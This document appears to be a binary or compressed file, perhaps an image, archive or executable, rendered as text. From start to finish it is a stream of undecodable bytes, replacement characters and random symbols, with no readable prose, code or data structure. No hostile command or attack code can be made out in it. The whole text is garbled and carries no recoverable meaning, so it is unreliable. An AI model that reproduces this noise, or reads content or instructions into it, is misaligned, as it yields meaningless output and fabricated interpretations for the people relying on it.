:��(�ʣu9��=���^���6��r�����{�hl�T����RG�� ́/� қ^�=���8�8�	�9E�o;��X.�$����KB�hNq)���i�^���M�������򐪗�@O�a[0�$ȍ��Ȏ�x�����0�2���n���뽌8��0��o�Hڽ��)���ړڧVQ�p��<�4z�g��w��$�88c��sK"o8̪��RP��L��Ԅ����6�����k�n6KtɆø�K[.w4	��3��v���<'�#�A���ʽ
�(q��� �����|W��^�N<G��s��:���A�ȾC� o�;�X(�wh�@������舅h��htJ	�d�>`�������RaI�'�)��i�'�Ɇ�����J HO�T� �F���L�ꌷ艩�(J��8�v4)���	���D��c����P�3�,+��w��.���23�x`�) �K��B�-ʤ��\#�\���j �l���i�D#�s˝�A,�H��p���l��N��,~��8a�#���a��r
����n������Ё���u�����,a�"̬8���![���,�Ǯ��������r	���ɴ�	��\��вK�͝V~�� uK������������/�^j	a�*8m�]��8�L���ى���9v��i���X=j,��1�'��w���H�CA�<�@T@�!����,�!�Y���4$��$Kc���1� ���l��x�B�$���Y	Ur!|Mh�d�d���B�T��,qh��P��y�p#�s�)A��4���N�.:�h�*q��*�須��-� H��3�/��]:�**�*���艃���_��pi����8�Q�zlH�+	���������=b���`��H	�Ԯ�>@���qȆ��0��x$>h���g�����#�/&ƌ<� w�(X!�̑C�W�̍��	�o���NC ��>��-�?]���L�9���}���:/e�?�O���b9O��Ȍ�J�k�.���T����
��*�!���P���s�:@��
ȉ:����.r�E�t��~�Ra�K���T�Hǽ�J�H��鈋p��S�&ɔ<8j�د�Ch��<�k�K������X�8Ͱ�r�_4��;�&ZˇN�U�t &��$A�����-h��)ԥ�v���H���g�ޅ[��wH�'�3R_������y�t[i]Y������lcʄHMn��τ+8^j�X��CB��m$�N,�-<�J�H�׺�G�&��:����ʂ�9�⫀��OM�d����)yA@��:���/����zT������e�x^���5)W��x�8���,��h�!������S)��z6v���r�����F�I�ޑR�1oH��(��H ���t���ہ^�����}����h�����(�����߅��w�븎��
 ށ��������^8��}�9.ۉδ�*��o����Px�h��;�9��؀ɐD��Y�[^���^N����)�~�U~�4	�
Y��^���ߣ;�<x��ߌ|�4y�8O��ή~����'��h�==���R߅x���펏�*��X�ҙʹh�m��������=����-��H�b�1��U�JX��ˤ��__�r�]x�l�z?��$��H���v��?����z�������Pݎ����8w��z��؀�(��	����_�����
�Ѕ'��Tظ�}���܁� �K�ܪ�S��P^�̰������A>��9��Ƀ؊�l�a+�H��|ˮch�l��-���:��4��	=�]l�������y�PH����Xľ�=8�񩅘_�O߅���(����~��h𙎊?���ӫ����1蒯���(+����h��h��������J���l��h�|8�������[]��݀��'ؓ���8
	�qw���Q:���P 
R �����|������ܟ��	��l�\�?��=����}h�����0ŭК��	�@\���
�����a�µ{�4��/��l�ʔ���,��m���X��Ӹh	D�����������hZ�Q_�I?�R�7��1x��~�
X�i��h�]�=}�Ӫ�����{�ڡ��h�# �_��m�B���<��`��1�H��[�Hz�]O��(����'x��p���&��ځ�w�8V
�9��`��9����궎����څ�ѕ�ڰ��O8����3)�f�$/+���K�����{��P�� �Ȍ�+��h�YI����@o�&耸���E��_�X���Qo�V�K�S���Q���M0��n����]<��.�h�Q��4x�io��H��p��H���������A�����pH�������0	PH�ȏ\ʍ�X͔艙ؙ#���1)���Ծ��T�� !*�)�w�=��o붕J�Ś+P����Fb�݀�7Y�z��Z��,�{��{����.+H,2��:���/hL�+m����I1 ܢ+�.�|;�!�	�(���%���� gA��� �A�b�P����N�������������:�b��HҮЊ1b���a���裋���;���ӅƟ�I��*�"�XЀ�H�Z��P���ۤS)Vz)"{>Ȭ� *Z"�H�����Ll�%��+j���B$^���s�w%<�����������ݽ�k���9�?��),��{���݊�{�M!�b����!(5O@�0�P8(�@I�R�� ��~�Ai��/�)�:Ml��� �9}�d��+�3�833�5ӥ���ۀ�(��J�{��]�(�����)����"����Q0:>��ҀT����O.�O��У%������c��|��G�>xQ$@����nN��р�R��èH����1z����-�>�*-717+�w�,y'���o�r���.�1�(8���`QI���_��$�181�k7�i
���/��q� ����B�Oʈ4��,�Υ��bɀ����(@�(70MI�����ȏJ}4�ԀX��NX	l������x����#�=�4s:VS)=h����	t�j*��H�o���$zC@g�>}C6����Q��%�	I�{HX.�(%@L�f�)H�k��	|�:��Z��U,-���LA+��D:�FJƷhȣK��w�`�� N��S�Q�KC�RL�󔫣��D�]��
X�7�Eh1�h���xшN�E`L��4c�T�F���r�(eI��G��;��y(+�\�
/�N�h��t�"B��cN40����Y�������6�*9;Y~��a��Y>��N@$�@���Ͷ����m���-^h��+�C(+���Rb������H�]��?ء�[��
+X�i\���C [_���L?x�`M)Eb�����~P�@D2��^"��5w�յ�̤-�(��E�D��x�x���F�ᄚL.����
!��!����a�Mί��ssh���I�Gմ4����䀪P�.�
RòP���O��)����䀺�S�CO������⼈35�=��ȫ�ݞ�*6���ލ��������X��Z���	A��[0��%n�8���]�Ń#�N)�{b�:�ܕ������7�����@i��a���W�^���1L_A0c��Jq��Ct�1�hEق�L��O:wĜc_R!�I��}��t���+�;��M�M)r����oLԏ��H)�#�>����
������hxk��~�7թ�y��	�DŵD���ɞ�)lwJT�[��ٍ\�A�U��]�ᄓ?�.��>��ݢ�4уOh�1-tRVkL��p���U���]��WX�bW���2�@y�E�%�E��[8L�PH����K�6��`W�J��o����
�ԁ��X��M�Q��^��wdM.+5Y�
��R�<������d�����xw�_0�^�O3C�Oփ�s��@d^��0��ʫ���Ƹ���ɸ�{� ,Zݨ[��_U���[��J��>ŀ����0�{n�Im��B��x.�f.�&`Kt��loYd8����V^7��� ��o�^��J^
`�h��;���Ё���>Ң���O���Y-����4/����N��J�P
P]����5-N��8��������H.�SڥeD��Օ�odh�e��l>H�"�e\6���e����I��؍e#wma>�[_R����.Y&�PMo���g}V8�작qvDD(ydQ��9��2Yl8���ԋ�羦���NP����Ŧ�agQ]1 hJ��E�/����rӑ��[/z��ހ��!�����M�]���}�(��(u�ʸ��8	��c8�뙓`Q[S�Q���(|(|���h����LV��/<��Y>b7dh�W�6���7Y�����ewZ���荀��������������̪w,����󻻹/<=>?0��������-�����J��M@���C���XP�_K���]��M"�,�\R-F"C�U]���__oJ��N$yK����t�q�$��֒�H�;�M��ͨ�X	ɷ���ɀI��ۚ������@�����n�bp��Zyq��ǲ�to�.���r�O����u�i��ׅ}��Q�2�H����@��U��dn5�����suÎ����������&�w��|`9m�:���B\%޻�ז�2�,	�B�ܘ�zl�_�5��&�	�B2�I/ȋV�q�`_���@?�C��	�\�3�]H�9�j���������yz-�K˷����ǀ����.�x�B���T�A�	�ʦìž��	@�K�΍}O������ͩǅڀ����pψ�ix��hxܨ`O��I��,�ީ�ꉩ��(k�B� ���xԟ0͊�����Jפ�>H�ޑ��������~��D*mw������=�ԉ@ �Ԑ���Sp^��+<���������*��r �D���/Ʋ���ƾW�hϊ��|ώ�xYʎ���ٜ� �|H��Hrρ���{��[���*�moc��"�[�3N\ B�j饕y�����x �v��������9i��R�%`�(&2Õx3�(��a���R'5����rc���~�����y0���9�JxM��n���̰�RG�4�B�[Ǿ {9�����(wc�ۄ� ��QI��Bs�/���p�
�8zX��ٔK�2T��#%&Y��<ZR@����h�|�s#K��(�b��AB\�1�� ��˵P��ܽ����:婰���޲��Q�a�ffj�L�g5�j�`��x���*h���<�2��tЪ��n8�'���b8O��5��H+x�:�1S�D��īDO>�{�+ �F�4I��Ɍ{�b���kxK *��]<NPQF�͗����h�̦��y�:��\���U�Lu��w��À<#�
��rKب�?P���h�;p� �()������h�����߬����Y��ڸ���1Cq��쨉����O�H�,�̆�	�Qmʼ��*��ي���i���>�Ah!�n��G�4c���W���"�W�b�)��f�i��}�s�ͳ�h�_Ӝ�7y��@j�ث̄�9��9���v����~Q������RO�$A��*�˸X�������&����Jɖ��I��Ú	s	0lے�bJ�yY5�����)��w�n��7�a����*���.����i M��H���pn�h`���F,��5���	����jϷ\���� \(n`;�<Ȇ�����#�l�WJ���IvE��l�7�ˮ������?�����@��r�H�������B�th�א��N�'C�ɧ=T�����o����+�� KY�{�M���B����R$/$��QpA�_�Ux����ʊ��W��{9a���?�H� 낭�'�A�w��ϼAB޸j���m��y���'��$L)����z���X��&��z��@K�xXYD�(�+B�x��Z�z��:X���&8��Á�r��M-���I��8�(����u����}0@5��t8��
Мo�G�k"���{�yy�X0�D�E�T��CX��H��C�+jM�b9�4o9�]���)��~���R�M6�����`H�	�ι����.�;�e :�Қi	�5��`KB��hLx	᷉qw*Pz��ڬ��π��=����T��0A�:�;.�j�@��gF��y�k��γ;Ͱ6鰅�����N�o�i��v�6j)
��l��X�ŭ��wJ5���w��׉ľ��
M����`����:�`��%ȍ�@Օa
�:��p���I�ʸ����[�l�I~��TjL����ꦟ+m��0��xZ�0��5�b�����*������k�qP@��>������x�����+H�g�N��l�"]<ă��w��,z��T�gH��I��M�g����s,�G�� ����eo9(�+�?�m��p����ǋ�[~�/�A7��tX�%6��>`����D��S��>���R(���x}'��K5i�<��:�|��I ��x0S_#jsz�:I%����ZɌ.�d�Hh����!"�g���nU�LG��@�$�H���Z�un����P�@h�fRA�C<͟
I�"`���>)(ޠ.��̮�JUؕ	�(0w� �q	����:m���T���g�n=����lpt�ʧ2f�̘,��O�Q])��S��d<fy�Q��Tׯ�+���@H�ЈI?�m����y����q2����U��D���
˫6��~t#��Z)����)7ψ߃̃�^��ـ���8������ ��H���	��w��j�.��$���
�Ѐ?l�?�������H޸������8� 胷>��<k�d�"�������&I���Fy����<H��(�xw��8���Wx���T������h�����߷�x���8��N�ty�q�
.��
(��[���ٛ�����[���p�� ��~�����{����$�
(π�}� ���x��h����?��8���X����P�=�WI�����-��H�����ެ��(�x��H�����(����ؙ���+���.�..�)�+�)����f��"-���_��ʗ9�������Qz��Қ 0���w��(�Ѐ˘����Y�x)��<�Z���������뤠,���h� ���R̃�����-�&�BL�a}��)�8�X���H�:I�ʖm9�����X�xN��h�!���8�Y஠р���k��_���}߾)NBz��H�ψ����z�nP��O��a����P�x�砨��W��π�q����o���	܀|��������6�([�p�p
�x���� ���N>��h����߯�ɠ�O�w+i� �4���@�9h��8��x�>��0\���������.�t�	q�����Y����*қ��/����	��y��� ����I��ɪ��`�����!��(�q������A�%����X��n*p�y��()�(�A�݈0��N��!�Ⓒh����g��W�(F��m��dTϜ�1�<��m��Ǒ�8��k�?���Ϙ���w�����|��Ή��ʰ���;���w��	��u@���1 e�p���i�!����5A�a������(��(�э�x��M��M<*��qC��h���jɀ����9������2/=X�h/��К1�wݗ���wΤ��k@��9�*��0"�0+�
��ـ���y��N�������A����Kc���H-x�/�)����ʊ��H>���"�Ȉ�!���q(�&>H��B8��؎�؎M�W����"ʈ�j�\Pwh�=��,�+,N���B!�r���\�28��z��[��*�ջ��y��Iї�b���р��Mڢ�r^�c�_��(�5a���%�%�H;��!��<?�̗�&%��������(D����'�q���~�<-�!����뀲�����!i��->���3�k ��.ҟ�N���x���+,��*]�a1�����4-r����>�ک	��y��x�j08��h-�;�x�,�(�%RR;��8�&�����q�������?���A�@���w�
 ����������,/-�"�'
�$<�>#�:$)��0<����%CDEF%YG)H.
(S"!*Pl;�7h2m8&HxD�A�fpqrY]_.��~b	I�υt;�W��j~1]&)L�e��D��QM�˂b������V��+kJ ���l�.E���T�Z�����! -$���+��![/�+�RH���^��r�,�ϳ��O���!4*�C>eF�w��5��#�3k�a�r��!�����Y\%@J���ԡO�����y����u�Z�Й��S�"��2<a[
��B���̑�:��3����+VE3O���dAВ�em#1�PG(�+a32}c���	Ky_�\�.(4׍�Ȩ|tWUaU���bd�UP�3AGW؆hH�ˎ�N_�a��V������:Y�Tl]W��0D�@������ �
X~9\�ժ��`j�N�Vm�� ����*lV�����L�l-Pقw� ���a-��I����z�@��_��������0�������4�M��Xn�<�m�0����}@�Ꭲ`(Ș���
��J��<9H��������"����^��R��` ,����tɊ��<���ܩ�v�o�~pN-~b#���b������L>R�� β�,@�Q�zu�e��֓`����O� +�\��&�e�*
x	.e3x.�T�:�l�@?
�x��<�j��z!�
y y�T��<�5��xw�
�Ā:L�D����*�xI���V͂K�?d�����I�������@5��:��h`+���@�(,D�(h�B����D�J��Ϻ�$�G���r�Yd1��C`8�Jݍ"
>\�+�h�n��H�Ԩȁ���;Fp��\"��]�jLR������XI�A�F�Tl��終�ɝ�luρ
��2����9N��g���飦o9��`����Y͟�mH���Xʃ�`h���v~nXW,� ��s���x~,��c��T�w�VPq��y�W��px�k�p8�$�1l���8�2���s���*����T�La��6݄�8���|�}d&���ׂ��툌�@����|��@���/�C�x
�X2�9����	�W-?��(���= ��x���2X�
w�)�˸
�W�
��h��X�v��7��
�3��*�NL ̐�C�ٸ����,k��2�*Hӫ�Ao�}�u)���j�6h��	���J�華l���P�d�4ʔ'�j�'��Zw�cIM��<a8���I����ƈ�pזHO�H���K+V�ϠH��@H�Ƞʮ�ȍ��B(�����Hl�4Agp`Pl��F�@�������ơ �f�:`�ݶ���]�� �(�
D�ָ�i��Pș�Ж� h����ja�H���	��>8�p��Ώ�/�:-�n%�	�{|�UV�aF���$�ݵٸ>6�������H�� ��������$����H���4-�J���p��++@w��>F̻���="Ѓ��*����2�HN�����#�'gm����=����.利yɯ���L�n(���ݎ��Z�)Ѵ ƛ�Ō�®�`��L�N��A�)(ͳ�� 9����%�c����]$ǁ��\�-X�(���f�=�5e��H��W���$ٹ��#"��x����YV	�@h�4\��܈�֦)4��ȑ�E�*�Ōv�14�l�.՜*��[B���p'��}W�]���k䵯���?�1`w��Ƣi��;��������Ӏy���T���'}���	p��$#���K��h�Dx��pK�����p�lV�7���"\���Ҏ q�SXM��%�x�� ���]��C�f�3��Qރ&۸���?͞��[�e=Z����늃��?v���Ջ�ئ�u��L�����D�艃��ۊ�� �:�p���8k��苛���$�A�ۙ�I��j&.mJ�:H�ub_�'�F=%M��v��>>��8%�俳M�I�G��w� �X���{)���2��)�:���	#K[m���*ӯМy	������nH�ܰ��h��d�(��=�DMp�j�Kz��+�?%���c_��=&�y�C���;H�y��ol
�Q�X	#���@#~����H[cM�yK��H(Y�I��Ȏ�X���
fp�|.��w�
�)o����5��"Ӿ���;���ixR"t�[:�e��W�>4D ��>;�8�fSd���0�h|Ϛ�?С���Y�w�m�/��W� 9�z��T�3��th���r.�����N�[�h���:5�M��bs�u�@��y�1��s�� �đuŎ���0ݵ���zI����)l����#R*��m�/��)��c�\^��$TmR��Xԁp��BHz� W����pm���h(OP@���n͊ ��,�$��)]�܃�+�� �`�2?���������No�H�Eo��ɪ������m���{����`Y�л�Q��C��wɞ���k�|��x��h��I�縌�(�ύ�(�t/�4|Ĉ��t^��O��C[����X=� �%k�"j�A�	�^	����^���
s��|z��ވ���Mڊ��ϡ��� �����k�� J�i�񹮌�x����8�`��(��[�������}��h�����گ��p�!�+����=HFH��(���Z�	�����\�+�H ��0��|��ը�����|��k��:������h�ao�[�������\N�jw��X��캱��$y  ��������/�@��Y��x�`���/�+ �!N�+����8Y�<���H�X����%������<ަ�����P8�v�r8�x�����JȊk̀�ذ�+��	n�u���0,꺍��X�ʨ������/�Ш��������*_��܂}�M���� ���1���@i��a����(�����D
�N���M����H��N߂�ݣh��ц���?��j�	i�ۈ�� ��w���!̀���H-���YzӔn�2|�(�ը�����~Oۢ��Ċ�ܨ��~ ��h��(��x����!� ��h�ah�8?�ߝ�$H�����H���������n��ޒϣG
�SA�Sq�G����\qDH�"I�׸����`I�#(��h��[ꐫ�"��[Ȼπ\���H�%���H���������{����ρ��؎m�~��ύܘѲx)��h��H�?�贋Q��L�$����<o�]������w�L*����=NX*j�,U�̒P:�n1�
(舓(̡�{��<�����Ȳ�}���\.����N�u���H��(����h��b��X��8��<��H�1���tмШ�ј�?��!���-���
�©���0�߆��:� A���	�B.�,�B�,T�,�Ѻ�r�������IJ�������刡�Ȋ��(B��++�iP��ψ8��H�������%ϯ؎1ێ���،����h"��������)��èw��x��i�(���*r\\������?�+��+a|�>ޙ�A��-����(�X�"Vq�W8)�"Ex�#B����n良X���8�Ӳ��7��X������ ���r���%!A��������@��8�#a������19 ��	#Z��q�� �!s���,�,Uaݾ��ӆ�(�i�8R���\������s�l�U΀W�����B8�VZ�{˓X��H����x��r��x��H���w�u@��� �����B�O+���O;��{���!<�q+_����Caߥ~��Ȏ ���"H��mq=Px��X��3���H�����<�Ѐ��4���4�$����X����{L��h&���(��;	x:�x�OÞ���؎��,�*��� ����G���{�X�kZ�=N	�@�j(��&#���	T��|h�63f�И#����� ��B���Q����H��ج�ؤRm��x�����ԌĀ��H!!w�C�x��B�O������1 *;��8����#�<��0(7�	�a���,N���8�HM�><�`7�h�:S��ۇ����Z�q��0��8I�Ȉ��UN-8����8��H��ج�4�T����%����T�ȏ	�ā�����z�)p�;�ȳ����q�1����gb�C�א���ȒHj�J<�C�x!����3�L�LOH�1NGx���9�y�N�XI������!J�k{��h� ���H�g��U�w0��0�,A���h�u���x&����
�؎ը��X�[�!��5����Ƥ��2��Gq<��,>X���d����ԁ��DPZ8LĆ��6�ٯx��O��q:���	�(
X�&�ɏ��hZ���y�%n�璒;k�[�~��h���랂���������BJ9:���&ހG�M�0��t!F�"<�(�#���C�� 
������=��>�7�"��YP�)7��z����䀨ŀ�TIl���TȮH���@]4�h,w����H hs����� ��e�������8֮�G����10���j=�Xʓ���n��E7��,.�C��8Ҙ8�8S3E]4U߬H(��^�x����*^�{C�>	D��U�#��;��Z���]������4_���H�>\�jZ����8ɦ�@A��0����h��Qkd�~K~ ��P��X����"�õ�K$�Ø�2ل�2��]�"X>DS3�$��i�(���(�v|��`T�<	��jQȁYe��H�
�GiI�w �]-�DI�5_�4��(�`E�qJ���ȏ�4�x��D5��0�ŏ�$liШx�n���H��N��X��|mu\j�!J�K���v��(����ۅi3`���S>UM�i�&.�6i�&�Ȉ�H�Y��5�D��j,�`��3�V�#2���d	��H�OU�OV�4��ϲ�ϮM�L
ɍ� ?�����Ȉ5l	[�lڶ�����h��Xʂ�������צ���r*WDZ�#C��*����뀣�6]�S��@�o�Hw��.������U���dkTvCc6`&�]Xj"��X��
�0x���k�Ԁ���&aB�uV-8|�W�Ճ��.;>n|ޙ��U=������A�u��x��&����d��q��@!9j�EƂ�K�{qߛ��"J���S=�@Q&e�6o�fe�G�%c{k6����n�T���`:�����wfF�I:��*�\/��U�5a��OFĀNò+�W��\ݍY��	U�}~�hE$������k�K��0��
�����G׶R��wZ�(Mޔ�\��&��l
^�SR�q��|�ǎ���W2��|�O���h�����_�ׂ��z�ᠿ*�3ƖUg�gU��V�77���|�[��Ɩ�pQkV��m��ʎ�m���X��H��R��F`u�������{W��Ս0E{�&q�Hq)Weɇ|�hegem�w����������Я�������()*+,-./ ��˛��笊����>�������IJK6���7w�G�=�����\�=RGBF�=[�\�i��``Ϩ��ʢڧ���ݠ�l�,�0����\C|�����(������=������Jꫛ��Ÿ��:,����2��!X �v�	�n�¿�n\a�L�����<`؋��ta��UH��/Z'�У���D-�E���%Z���x�(E�2�`+�(&U������L���N�!����kp]�=�[I��U���I譜Ψ�Й�NG��~�:|���A,����c��!:�~w�_��Ml^ gWH�O���ċ؂(�����w@��}ڌc&�3F�$�fZ=٣؈�>G����UJӈLOX���0!g.>�3U���ut阁 �J��ZX��侙��N��+�R�-.��"9\Z���JA�mj��>`j!�َ�C�ρ��t9���u�������u�Hތ���W���F(H��8�ּbu	F����Z�����1�J�ՀH�����<iN��hk��r@��

�� Q�����wN����Ȩ*���z�)@���2A�A��b K��ڕP0\����Ł�����E%E���ъ��ɝm --em�ț��.��K� ��W��4?��6�8�(����`��Sj
����+x��a4��rO�&��.h~!/,��xH�i����?ܑ��Q��6�qA>�o����H̓�8E�ZM��֟@/���Lo����_� �Ƀ�]^=͛6Bo�^�շ����� 2�0� �y>�[�u�����wڡ6��S��@�۝�g|� ��~Q�(�ہ�:���Q��^�Ԅ�K��tI��h����>Ժ:Ԭz[���ʮ�j���C�ʝ��8���>;����
0�L˘�lY�����?��
�`��ѫ��_��>P���tH&$��S��	ͧ��8P�5����.`�dd���y�ԏț��k�A9�)h��� �(���I���x�<�<�Eъ��}���������ߛ�;�M�� �]�ـT�X��c��*3�w��K�)��	��d��������̫�Z���4��ԯ��yNX��	�W��p(�0�G���Ϯ��� D��K�S�_1L�� ���Z7�Պ��̄0&.���XL�����������ή�l�<Π�`���K���@Ǭ�Nc��x���޸������Vq�Wb*���z�i�������Ua��Ia�(�����W�(�E�����ŰO7��B��U2PM��.$@�ԓQNJ(y�z
\�\��^��wXk�ݜT,���O�F��8�z�y��_�ɉ�(�Ab�,����
�/����G�B�T��� ��BT��$�,� �1D-�>����ќ����J��-����Lʄj�`(^v����D�<�崩��r��)��Q��ڏ�`�{8ꉍtɏ���zѹD�ߕûN��{�%���*�O�-z�P�g͙Ҽ+TkR��zF��,��+��p<�t�Wؒ���ڤ���������w���r[B���xɑ�؎).��mL�vH	��	�������	��-"���MK8�9(,�=���<���t�����>�l�;	�����-�e����dv�UڊĲ�Ҕ�	"QF5\�7�QU�*�hd!�jl?C2��PH���\G�
�ʩ�������DȎ~�����:�`	��ξ�$�ö@�ݎTP�@��p���� H����A)�ߛp=2�G����*%<�U��-bO������P#���f5ȆP���Rܨ��pu�w2����Y����`�Il���r�$L9���f���0()�=�����5�:�T��"�M\E�ٻŘA0ڧE8���ɛ��dM�n��@���ܓ��e3�ìq�vK��y��(2�8�$:#؞�\G���Ø�N�����%B���5cW�����z��yT:Ƹ�V]��n�[�b�b���`��(�ѬS+?e���Z����!8��RT���㭾�2��H�s��갅�z(@��̰�ϝ�>F��w��i�Gtړ	Ex�2ai�M暳�=�(N��I��*Y\�͎���Ԡ���y�)"=U���FC�I����DP�Di��| i8Z�0:�^���q�m^�lD�w�3�Z�U�[��K?�n��jM���Ɓ��lP��ŭ�����5
$��&�����EhAf/;ZO�z��������˟.��nEU�K�΁2���V�ͺ� ����G�ś��cH��{}aq��K�Z��`L��rz�*3�6ws֠V���ۍ{��n�	�|�]cM�G*�>r�B?m�������*�A��'��6^2E��i�y]Ȝ?�R[���h���G���e���ԋ���~󎰂���q�ܾZOY�c��O	�8�YK����+�o��L������/��o�[˲:ĕZȫ=�-L��0
$��RM�M�Z���������]�r
��O�4O�.ԏ0-X��	���}}��J�~����dο�m�޹����
�E�ݿ[��K��,�AZw˒Y��9
��/�d���	��;�b+���/�.���������v��<�ϐ`���H�8�{���)ƀ��l�c,��؝�,��E�2��t����Z��>����?���O�k�L�� �X�����+���٩D ��ϡ~�ی�;ɁR�=� �� ���hp���h�@�O�����8��Ӡ�.��&Ёa�p��_��.������̋�H-�x���`��z�����ڳ
ة���w�4+�6���|��\������x��{�m�B�����q�	KO�������׉���|��(�Bx��}��?@�����������h�eʁ���|���;���j������������`�T�۷�����_m�@�����x_��P�����
��y����~��(��J� ��1�/k�H�����X�l����_�,�qK�/�������_�ߡ����O�e͖���؁ʽ��w�A��)P�n�1�]��X�↎�6X��\6ؤK��(��.�t�!��*�0���`!���-A�*����i~q�<����H�a�3��x������(��h�$���*�r����Y���^��<kȗ�I�����y؉` ���T��m`a�I�]�i�������`�����(4!��O����b��˫�ȡ1k��/�)�1)���.h���j��h�V�w���c��P-*�B*��������*��$�ó� ��pa�̂ƈ�",4��q��������A�0ȼ)K��ݟ�]q��(���,�a�.��8�*�2�5 ڏ�������2�z{�0r��ۍ�L�L�tQ*�z�ֻ>�Wݡ�R���q�ϒ(2,�ҁ�P�Ia�`\�(��#��Aq�q�Ejgްk(ݒ"Ϊ���'�)"����̋#fY.�����
�	#4���$ p�/{�b����d�w���<�-���P��zЉ  �%�����5!:��+X�p�!�r��a��<���I�[!��h�~�'|�:`&�y��;.N����0����DN�)��9��ԓ����9������l��	�*�h9(8�0A���:���Sr������"ȁ�x��8���3���#�9����ɳ<~�'Ҋ��2�����)�d��1>��λ>�91��0k=�~�x��.C���ԟ9����/��i��w�5ف�X�S�?��b�p�;���a���/m���s�^S��xˬ����'��Σ����(��H<�i<���$�Ԍ�*�������J�����8c2�N�z��)�)�O>�� +�?X 73�Ks�51:�t����i�c���=��H�-�5��1}�+[�ڀ�����6�ہn�1`#���(�Ͻ���wȧ�ѡ�à� ��H'�
� Fݙ�Z�W ��#���:X��I�D���N�4��AwX�� ����
����s�����Á�����KF��m��~���l�y���L{�,�="s=������������H���hH�;���N�I���4%(:@s��(
!۰	�X�z��,������[x��&��Ȼ���	�@s���K�l҇.6�@_̢���H�H���A;���A���ܓA���˧�����?����ZBM�݁��N"4���I�⢣�%X�8�(h,���舷xw��h#���X�}k!g#&(�0��bI�ĺE��-�������LE:�����j�F�-k�X��2��ڡ�ɕAG�=�>��X¡�	G^|�w%����&�N�{=N��רā���tC_n��A�O5�0&�l������fXҹ���(�Ɠ〺/i��}9���F*�d՟�ł��m�L���~ӧp�V��n��%)��E ^�]3Q�E��4�44jB��HX��^�h��8�^�:_����@��S= ��w@�_�@>蘨��)� ���~_}�j�[�F��A�C9�Y�L�{�T?#���$BN�ȡ���^p�P�>h�����rB�C�4;(mr���(��؎�1� ٝ���{��2S����Z�Tb�T��T!��i@����[�$�$[Ū��U�p��xt��q���Q?N�)�8Qe��VMB�{?qe�/���ܛHXx���&�ܥ_���`�2����:�%�i�;��I1vN����8DEw��Tͧ��!YjRM�1�L�rC��>��Z���S�B�&�Nk��4�c��偓�)�	l>��HX�W����(��
hr8aH&o��˪��{^:ʁ���I����[���@���9���n�+j���ɽ�����	�X5>��#�^�>߁�Q.����`
6�Ѷ��+?�I�菀�nP?=�R�񊼽���S��}�b(���Y	��g�'��T%���kb����vⰂ��C���Fn�Nc����x1�w�VPpc�$Ld��?��*(��ef�]�u��$e`O34(8�@�@s��x��X��8��Ƚ�Q�EԬ��ȗgjh�X(��ɺT y�����x{j�c���J�df����)I�D��j������������Ayw�ZfV�e�w��l�&Ip�f�x�����C�X��^�瞃F��|��|YQ�I��4H�Щ�˥�)����꺮�W<oK�n��d*��^�&�{�wH!v�j̤A����VFF�4�eEV�wl�e�W+z��=����.�a���刻�p�Y6;��뀞C�"��!���ݩ�L���f�s6<���0�Ӱ-`�i��vn�'c�ӼڟU{�)�fZ�������ȃ����Ȥ�������������++*/ !"#$%&'89:;<9��?�2#�/��������������$������/�������hiji�kh�a�������y��fa��d������ww���	����'i��&�����͚�w�p�*k��]�qˮ���� �9�@���
����̓<���Y, ��r;ۢ���%M<![/�+�U���8�L�)�	oǺ��v��9��Q��2��x�.��R>`S��y��Y�����9����l��i�v>�j�JC��B5N"*����ڮ���|�8�;�t��X��6���R*���40ykM#�Zݽ�'�L���X=������dZ>�Hu�Z>��yVc��-��gI�+Ȩ�T we0�����z��h��<���hͮ�l���uI�ũ��¢����F�����0yO�����5q�JqT�n k�B=���Tu	Ȣ�t�A�TiK���1ʀ�0��h��8���1��ɭp�ƲQ����Ӹ��ܹ
�tt/n�(ؘ	)z����^���pO�>��.j)��,��Q�Ϋ>���*�\8\�k(�b�����?t����l�uYJ��}"ˠqOS�����kA��w�H������.9�����܉����������J����q�����Rf�)�)ï��m�ΐ�,������*�H9x\�\�bJ���C���/b�"���%��ވ�,h�c���H�>����n$?d�e�����3�<ih��D�:h@����J?�����PM��PB����Αa3@�>>��TzC���
j����0#P ����d~S���y��cʹ/�m"���ZɑG��c"zR���t�\��P:�&+��w��A֌�q��q�A�����҈8�	����m^�����B�\&�5�r�P))\d;��H���`,MxM3@��$E~��ϧu���"�k���=�i˃!��#��w����v	���Z�k�iD�l�\�X��0�dA'��{芟�����1���2���"�UZX]�<����3�*"���j(�Ѫh]N�N��������Xs\|���jĤ� @�W���<�/�I�����a�p�y��K�x��<Zy�\�w�d���ݘ���{���H��x���(�:���)¼��c�j���XՇ�<�����2���
���9������)>ܤ��,�Ǚ��*ʱ���ۘ��vi�����2JA�0�L�������y�لtp�M�왈�hJ��������t���ƈI���+��N�ݘ.��iە�� rD�Ɇ
Ҏ?�O�H�	����m)J��M��yJ�2����͘�M+�觝$�L#�iatI���ʏ��:�뙩�I߄�k�&w�ǜw�˶c�h���r9o���^
����h,���(��{��ʪc:k�+�ȱ ��ۖ=�J��J�(̮�پ����'�H�VA\���"�����#ߩh��@��H/�*��ȋ�Fz�(�Ր��0L�v�� ��_2���8A�*1�AL�Ӥ����IА �&�������;�4�v�φz|�����Xq��};(}Y�&���d��"���ȁٮ��uK�C�S&,�G@ʀ�x
�$$����O�;�A��}�w�\l��	��PQ�t�(��	�͓�ɤH2а%�
�]̓���㭌���=�L ��͠j�Rr2[���Z��1����
�ƙ�L~����LRX�p)��J���2���l׌�j�.�۳��Un�iZA��[H�>����b���JP.|ؤץ`�
{�� ��TS�pZߝ(���K�V��TI��� h��(J���Ĩ�͠����Q�0��EH�n���&� �﬏�=�N���TA�%2@�2w��[)ʪ�!�2jJPO>j3Qdy7�~�����w����-B����������@H��G���Ե��L�n:����q�j���O�k��+�׭Y֋-���m�-���������5��>��$��F&��M؇^��q[`M�[���dxnV�'��$��(�%9���`�Cp�O��S���>鞻&�$��lO��'�i��,0N�c�D�⊩���V�2�YO�ğ#�Η��F�
25�h3��ͳ�E�w��U�~A�9���Ѳ3荊�}f����p,�(
